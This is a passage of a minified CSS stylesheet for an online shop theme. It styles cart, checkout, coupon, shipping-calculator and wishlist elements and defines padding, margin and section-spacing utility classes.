var(--border-color);overflow:hidden}.cart_table .cart-productimage img{transform:scale(1);transition:all ease 0.4s}.cart_table .cart-productimage:hover img{transform:scale(1.1)}.cart_table .amount{font-size:18px;font-weight:500;color:var(--title-color)}.cart_table .cart-productname{font-size:18px;font-weight:500;color:var(--title-color)}.cart_table .cart-productname:hover{color:var(--theme-color)}.cart_table .remove{color:var(--theme-color);font-size:18px}.cart_table .remove:hover{color:var(--title-color)}.cart_table .quantity{width:max-content;display:inline-block}.cart_table .qty-input{width:70px;height:30px;padding:0 20px 0 15px;font-size:16px;border:1px solid var(--smoke-color);padding:0 20px;text-align:center;font-weight:500;color:var(--title-color);vertical-align:middle;margin:0 -4px}.cart_table .qty-btn{font-size:14px;border:none;width:30px;height:30px;background-color:var(--smoke-color);color:var(--title-color);text-align:center;padding:0;vertical-align:middle}.cart_table .actions{text-align:right;vertical-align:middle}.cart_table .actions>.vs-btn{font-size:16px;padding:17px 28px;margin-right:15px;vertical-align:middle}.cart_table .actions>.vs-btn:last-child{margin-right:0}.cart_table .vs-cart-coupon{float:left;margin:0;width:455px;max-width:100%;display:flex}.cart_table .vs-cart-coupon input{height:50px;margin-right:10px;color:var(--title-color);flex:1}.cart_table .vs-cart-coupon .vs-btn{font-size:16px;padding:17px 22px;width:max-content}.cart_totals{border:1px solid var(--border-color)}.cart_totals th,.cart_totals td{vertical-align:top;padding:20px 20px;border:none;border-bottom:1px solid var(--border-color);font-size:14px;color:var(--title-color);width:55%}.cart_totals th:first-child,.cart_totals td:first-child{width:45%;background-color:var(--smoke-color);font-weight:700;font-size:14px;color:var(--title-color)}.cart_totals .shipping-calculator-button{display:inline-block;border-bottom:1px solid;color:var(--title-color);font-weight:700}.cart_totals .shipping-calculator-button:hover{color:var(--theme-color)}.cart_totals .woocommerce-shipping-destination{margin-bottom:10px}.cart_totals .woocommerce-shipping-methods{margin-bottom:0}.cart_totals .shipping-calculator-form{display:none}.cart_totals .shipping-calculator-form p:first-child{margin-top:20px}.cart_totals .shipping-calculator-form p:last-child{margin-bottom:0}.cart_totals .shipping-calculator-form .vs-btn{padding:13px 30px}.cart_totals .amount{font-weight:700;font-size:18px}.cart_totals .order-total .amount{color:var(--theme-color)}.cart_totals input,.cart_totals select{height:50px;padding-left:20px;padding-right:20px;background-position:right 20px center;font-size:14px}@media (max-width:991px){.cart_table th{padding:15px 4px;font-size:14px}.cart_table td{padding:10px 4px}.cart_table .amount,.cart_table .cart-productname{font-size:14px}.cart_table .vs-cart-coupon{width:100%;margin-bottom:20px}.cart_table .actions{text-align:center}.cart_table .cart-productimage{width:60px}}@media (max-width:767px){.cart_table{text-align:left;min-width:auto;border-collapse:separate;border-spacing:0 20px;border:none}.cart_table thead{display:none}.cart_table td{padding:15px;display:block;width:100%;padding-left:25%;text-align:right;border:1px solid var(--border-color);border-bottom:none}.cart_table td::before{display:block}.cart_table td:last-child{border-bottom:1px solid var(--border-color)}.cart_table td.actions{padding-left:15px;text-align:center}.cart_table td.actions>.vs-btn{margin-top:10px;margin-right:0;display:block;width:max-content;margin-left:auto;margin-right:auto}.cart_table td.actions>.vs-btn:last-child{margin-right:auto}.cart_table .vs-cart-coupon{width:100%;text-align:center;float:none;justify-content:center;display:block;padding-bottom:10px}.cart_table .vs-cart-coupon input{width:100%;margin-bottom:10px}.cart_totals th,.cart_totals td{padding:15px 10px}.cart_totals th:first-child,.cart_totals td:first-child{width:17%;line-height:1.4}}.woocommerce-form-coupon,.woocommerce-form-login{padding:40px;background-color:var(--smoke-color);--bs-gutter-x:20px;margin-bottom:40px}.woocommerce-form-coupon .form-group:last-child,.woocommerce-form-login .form-group:last-child{margin-bottom:0}.woocommerce-checkout p.form-row{margin-bottom:0}.woocommerce-checkout .form-select,.woocommerce-checkout .select2-container,.woocommerce-checkout .form-control{margin-bottom:var(--bs-gutter-x)}.woocommerce-checkout .form-group .form-select,.woocommerce-checkout .form-group .select2-container,.woocommerce-checkout .form-group .form-control{margin-bottom:0}.woocommerce-checkout .select2-container--open .select2-dropdown--above{position:relative;bottom:-30px}.woocommerce-checkout .select2-dropdown{border:1px solid var(--border-color);border-top:none}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-checkout .form-control:focus{color:var(--body-color)}.select2-container--default .select2-selection--single{height:50px;border:1px solid var(--border-color);background-color:var(--white-color);border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:30px;padding-right:25px;color:var(--body-color);font-size:14px}.woocommerce-billing-fields .form-row{margin-bottom:0}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\f107";font-family:var(--icon-font);font-size:16px}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin:0;border:none;top:0}.select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;line-height:50px;margin-right:20px}span.select2-selection.select2-selection--single:focus{outline:none}.select2-container--default .select2-search--dropdown .select2-search__field{color:#000;background-color:transparent;padding-left:20px;height:45px;border-color:#eee}.select2-container--default .select2-results>.select2-results__options{color:#000}.select2-dropdown{border-color:var(--border-color)}.shipping-calculator-form .form-select,.shipping-calculator-form .form-control{height:50px;padding-left:20px;font-size:14px;border-radius:0;background-position:right 13px center}.shipping-calculator-form .vs-btn{font-size:14px;padding:0 20px;width:max-content;height:40px}.shipping-calculator-form .select2-container--default .select2-selection--single{height:50px;border-radius:0}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:49px;padding-left:20px;padding-right:28px}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;line-height:50px;margin-right:20px}.checkout-ordertable th,.checkout-ordertable td{border:none;vertical-align:top;padding:7px 0;font-size:14px;font-weight:700;color:var(--title-color);vertical-align:middle;line-height:1.4}.checkout-ordertable ul{margin:0;padding:0}.checkout-ordertable .order-total .amount{color:var(--theme-color)}.checkout-ordertable input[type=hidden]~label{color:var(--theme-color)}.woocommerce-checkout .form-group input:not(:last-child){margin-bottom:var(--bs-gutter-x)}.checkout-ordertable th,.checkout-ordertable td{border:1px solid var(--border-color);text-align:right;padding:5px 20px}.checkout-ordertable th{text-align:left}.woocommerce-checkout-payment{text-align:left}.woocommerce-checkout-payment ul{margin:0;padding:0;list-style-type:none}.woocommerce-checkout-payment ul li{padding-top:10px;border-bottom:1px solid var(--border-color);border-radius:4px;font-size:16px}.woocommerce-checkout-payment ul input[type=radio]~label{margin-bottom:19px;color:var(--body-color)}.woocommerce-checkout-payment ul input[type=radio]~label img{margin-bottom:-2px;margin-left:10px}.woocommerce-checkout-payment .place-order{padding-top:30px}.woocommerce-checkout-payment .payment_box{color:var(--title-color);background-color:var(--light-color);border:1px solid var(--border-color);border-bottom:none;font-size:14px;padding:10px 20px;border-radius:4px;display:none}.woocommerce-checkout-payment .payment_box p{margin:0}.vs-checkout-wrapper form.woocommerce-form{margin-bottom:25px}@media (max-width:767px){tfoot.checkout-ordertable th{display:none}.woocommerce-checkout-payment ul input[type=radio]~label img{max-width:150px}.checkout-ordertable th,.checkout-ordertable td{padding:5px 20px 5px 60px}.woocommerce-form-coupon,.woocommerce-form-login{padding:40px 20px}.woocommerce-checkout select,.woocommerce-checkout .form-control,.woocommerce-checkout .form-select,.woocommerce-checkout textarea,.woocommerce-checkout input{padding:0 25px 0 20px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:20px}}@media (max-width:575px){.woocommerce-message,.woocommerce-info{font-size:12px;padding:11px 15px}}.tinv-wishlist input[type=checkbox]{display:inline-block;opacity:1;visibility:visible;width:auto;height:auto}.tinv-wishlist td{text-align:center;padding:5px}.tinv-wishlist .cart-empty{padding:12px 25px;background-color:var(--smoke-color);color:var(--title-color);border-radius:5px;font-weight:400;font-size:14px}.tinv-wishlist p.return-to-shop .button{display:inline-block;background-color:var(--theme-color);color:var(--white-color);font-size:14px;padding:10px 25px;border-radius:4px;margin-top:10px;font-weight:700}.tinv-wishlist p.return-to-shop .button:Hover{background-color:var(--title-color);color:var(--white-color)}.tinv-wishlist table.tinvwl-table-manage-list{font-size:14px}.tinv-wishlist .product-stock i{margin-right:5px}.tinv-wishlist .tinv-modal .icon_big_times{margin-bottom:5px;color:var(--theme-color)}.tinv-wishlist button.button{border:none;height:38px;line-height:38px;font-size:14px;font-weight:700;background-color:var(--theme-color);color:var(--white-color);padding:0;padding:0 20px}.tinv-wishlist button.button:hover{background-color:var(--title-color);color:var(--white-color)}.tinv-wishlist button.button i{font-size:1rem!important;margin-right:3px!important}.tinv-wishlist .product-action button{border-radius:0;padding:0;font-size:13px}.tinv-wishlist th,.tinv-wishlist td.product-name{font-size:16px;font-weight:700;font-family:var(--title-font);text-align:center;color:var(--title-color)}.tinv-wishlist td.product-name a{color:var(--title-color)}.tinv-wishlist td.product-name a:hover{color:var(--theme-color)}.tinv-wishlist td.product-price del{font-size:.9em}.tinv-wishlist .social-buttons>span{font-weight:700;margin-right:10px;font-family:var(--title-font);color:var(--title-color)}.tinv-wishlist .social-buttons li a.social{background-color:var(--theme-color);color:var(--white-color);width:30px;height:30px;font-size:14px;line-height:30px}.tinv-wishlist .social-buttons li a.social i{line-height:inherit}.tinv-wishlist .social-buttons li a.social:hover{background-color:var(--title-color);color:var(--white-color)}@media (max-width:767px){.tinv-wishlist table{table-layout:fixed}}.px-5{padding-right:5px;padding-left:5px}.px-10{padding-right:10px;padding-left:10px}.px-15{padding-right:15px;padding-left:15px}.px-20{padding-right:20px;padding-left:20px}.px-25{padding-right:25px;padding-left:25px}.px-30{padding-right:30px;padding-left:30px}.py-5{padding-top:5px;padding-bottom:5px}.py-10{padding-top:10px;padding-bottom:10px}.py-15{padding-top:15px;padding-bottom:15px}.py-20{padding-top:20px;padding-bottom:20px}.py-25{padding-top:25px;padding-bottom:25px}.py-30{padding-top:30px;padding-bottom:30px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.mx-5{margin-right:5px;margin-left:5px}.mx-10{margin-right:10px;margin-left:10px}.mx-15{margin-right:15px;margin-left:15px}.mx-20{margin-right:20px;margin-left:20px}.mx-25{margin-right:25px;margin-left:25px}.mx-30{margin-right:30px;margin-left:30px}.my-5{margin-top:5px;margin-bottom:5px}.my-10{margin-top:10px;margin-bottom:10px}.my-15{margin-top:15px;margin-bottom:15px}.my-20{margin-top:20px;margin-bottom:20px}.my-25{margin-top:25px;margin-bottom:25px}.my-30{margin-top:30px;margin-bottom:30px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mt-n1{margin-top:-.25rem}.mt-n2{margin-top:-.5rem}.mt-n3{margin-top:-1rem}.mt-n4{margin-top:-1.5rem}.mt-n5{margin-top:-3rem}.mb-n1{margin-bottom:-.25rem}.mb-n2{margin-bottom:-.5rem}.mb-n3{margin-bottom:-1rem}.mb-n4{margin-bottom:-1.5rem}.mb-n5{margin-bottom:-3rem}.mb-40{margin-bottom:40px}.mb-50{margin-bottom:50px}.space,.space-top{padding-top:var(--section-space)}.space,.space-bottom{padding-bottom:var(--section-space)}.space-extra,.space-extra-top{padding-top:calc(var(--section-space) - 30px)}.space-md-bottom,.space-extra,.space-extra-bottom{padding-bottom:calc(var(--section-space) - 30px)}@media (max-width:991px){.space,.space-top{padding-top:var(--section-space-mobile)}.space,.space-bottom{padding-bottom:var(--section-space-mobile)}.space-extra,.space-extra-top{padding-top:calc(var(--section-space-mobile) - 30px)}.space-extra,.space-extra-bottom{padding-bottom:calc(var(--section-space-mobile) - 30px)}.space-top-md-none{padding-top:0}}